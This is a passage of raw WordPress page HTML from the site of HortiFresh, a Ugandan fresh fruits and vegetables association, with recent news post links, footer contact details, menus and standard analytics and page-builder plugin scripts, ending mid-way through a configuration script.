  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://hortifreshffv.org/innovating-for-sustainability-butikiro-demonstrates-eco-friendly-farming-practices/">
                     </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="fas fa-user-circle"></i>Kevin Kusiima</span><span class="post-comment"><i class="fas fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://hortifreshffv.org/innovating-for-sustainability-butikiro-demonstrates-eco-friendly-farming-practices/">Innovating for Sustainability: Butikiro Demonstrates Eco-Friendly Farming Practices</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://hortifreshffv.org/driving-green-growth-hortifresh-workshop-on-transforming-the-central-corridor/">
                     </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="fas fa-user-circle"></i>Kevin Kusiima</span><span class="post-comment"><i class="fas fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://hortifreshffv.org/driving-green-growth-hortifresh-workshop-on-transforming-the-central-corridor/">Driving Green Growth: HortiFresh Workshop on Transforming the Central Corridor</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://hortifreshffv.org/ugandas-avocado-industry-launches-transformative-roadmap-for-global-growth/">
                     </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="fas fa-user-circle"></i>Kevin Kusiima</span><span class="post-comment"><i class="fas fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://hortifreshffv.org/ugandas-avocado-industry-launches-transformative-roadmap-for-global-growth/">Uganda’s Avocado Industry Launches Transformative Roadmap for Global Growth</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63cf99c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63cf99c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4667b0f4" data-id="4667b0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-120709e9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="120709e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>HortiFresh is an all-inclusive business membership organisation for the Fresh Fruits and Vegetables (FFV) sector. The umbrella association offers a new beginning for exporters, producers and other service providers in the sector that is intended to improve economic development and sustainability for the nation of Uganda</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e2426de e-grid-align-left e-grid-align-mobile-left elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7e2426de" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-bb4b3ef" href="https://twitter.com/hortifreshffv" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b32881d" href="https://www.facebook.com/Hortifreshffv/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e9775fc" href="https://ug.linkedin.com/company/hortifreshffv" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1450104" href="https://www.youtube.com/@HortifreshAssociationUganda" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c12e63c" data-id="5c12e63c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54498a9a elementor-widget elementor-widget-gva-heading-block" data-id="54498a9a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-1 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Pages</span>
            </h2>
                  
         
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3196750a elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3196750a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hortifreshffv.org/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hortifreshffv.org/services-2/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hortifreshffv.org/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hortifreshffv.org/gallery-2/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hmis.hortifreshffv.org/">

											<span class="elementor-icon-list-text">MarketPlace</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bdb2840" data-id="2bdb2840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1258c1a9 elementor-widget elementor-widget-gva-heading-block" data-id="1258c1a9" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-3 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Newsletter</span>
            </h2>
                  
         
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a570bc0 elementor-widget elementor-widget-text-editor" data-id="5a570bc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hortifreshffv.org/newsletters"><strong>Download Your Copy Now</strong></a>: Get instant access to our latest newsletter in PDF format.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-622f6b0b" data-id="622f6b0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a95282 elementor-widget elementor-widget-gva-heading-block" data-id="9a95282" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-4 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Contact</span>
            </h2>
                  
         
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-328a813c elementor-view-framed elementor-position-left elementor-vertical-align-middle icon-box-left elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="328a813c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Drop a Line						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+256393248395					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21d7c003 elementor-view-framed elementor-position-left elementor-vertical-align-middle icon-box-left elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21d7c003" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Email Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						admin@hortifreshffv.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-653af15e elementor-view-framed elementor-position-left elementor-vertical-align-middle icon-box-left elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="653af15e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Visit office						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Plot 669 Balintuma Road,
Mengo, Kampala					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55efe96d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55efe96d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a628ca" data-id="76a628ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-458e1a4 elementor-widget elementor-widget-text-editor" data-id="458e1a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>© 2024 Copyrights by Hortifresh. All Rights Reserved</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

	</footer>
	
	<div id="gva-overlay"></div>
	<div class="canvas-mobile">
	
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://hortifreshffv.org/">
			 	<img src="https://hortifreshffv.org/wp-content/uploads/2024/01/hortifresh-logo-s-removebg-preview.png" alt="HortiFresh" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8257"><a href="https://hortifreshffv.org/" data-link_id="link-1780"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7961"><a href="https://hortifreshffv.org/about-us/" data-link_id="link-2761"><span class="item-content"><span class="menu-title">About Us</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://hortifreshffv.org/team/" data-link_id="link-9632"><span class="item-content"><span class="menu-title">Team</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8454"><a href="https://hortifreshffv.org/services/" data-link_id="link-6614"><span class="item-content"><span class="menu-title">Services</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="#" data-link_id="link-7206"><span class="item-content"><span class="menu-title">Resources</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8714"><a href="https://hortifreshffv.org/hortifresh-profile/" data-link_id="link-5740"><span class="menu-title">HortiFresh Profile</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8698"><a href="https://hortifreshffv.org/newsletters/" data-link_id="link-6567"><span class="menu-title">Newsletters</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456"><a href="https://hortifreshffv.org/strategic-plan/" data-link_id="link-2338"><span class="menu-title">Strategic plan</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8327"><a href="https://hortifreshffv.org/news/" data-link_id="link-7382"><span class="item-content"><span class="menu-title">News &#038; Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://hortifreshffv.org/gallery/" data-link_id="link-8772"><span class="item-content"><span class="menu-title">Gallery</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://hortifreshffv.org/contact-us/" data-link_id="link-2423"><span class="item-content"><span class="menu-title">Contact Us</span></span></a></li>
</ul></div>			<div class="after-offcanvas">
							</div>    
	  </div>
	</div>
</div>	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gowilds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://hortifreshffv.org" class="headertext"><span>HortiFresh</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-main-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8257"><a href="https://hortifreshffv.org/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7961"><a href="https://hortifreshffv.org/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://hortifreshffv.org/team/" role="menuitem" class="">Team</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8454"><a href="https://hortifreshffv.org/services/" role="menuitem" class="">Services</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="#" role="menuitem" class="">Resources</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8714"><a href="https://hortifreshffv.org/hortifresh-profile/" role="menuitem" class="">HortiFresh Profile</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8698"><a href="https://hortifreshffv.org/newsletters/" role="menuitem" class="">Newsletters</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456"><a href="https://hortifreshffv.org/strategic-plan/" role="menuitem" class="">Strategic plan</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8327"><a href="https://hortifreshffv.org/news/" role="menuitem" class="">News &#038; Blog</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://hortifreshffv.org/gallery/" role="menuitem" class="">Gallery</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://hortifreshffv.org/contact-us/" role="menuitem" class="">Contact Us</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://hortifreshffv.org/wp-content/plugins/gowilds-themer/assets/icons/style.css"><script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/gowilds-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https://app.ardalio.com/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2156535","db":"3","site_id":"af3cfb44-8145-4fb0-8c52-2f61c1f9912a","old_uid":"660cf684450963.76613369","url":"https://hortifreshffv.org","language":"en-US","time_zone":"","gmt_offset":"0","email":"kusiima82@gmail.com"};
//# sourceURL=wts_init_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/web-stat/js/wts_script.js?ver=2.6" id="wts_init_js-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://hortifreshffv.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://hortifreshffv.org/wp-json/wp-statistics/v2","ajaxUrl":"https://hortifreshffv.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8801,"search_query":"","signature":"8fe3d058741992d646ee89797c9facd6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8801,"search_query":"","signature":"8fe3d058741992d646ee89797c9facd6","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://hortifreshffv.org/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=18c0064fa4"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
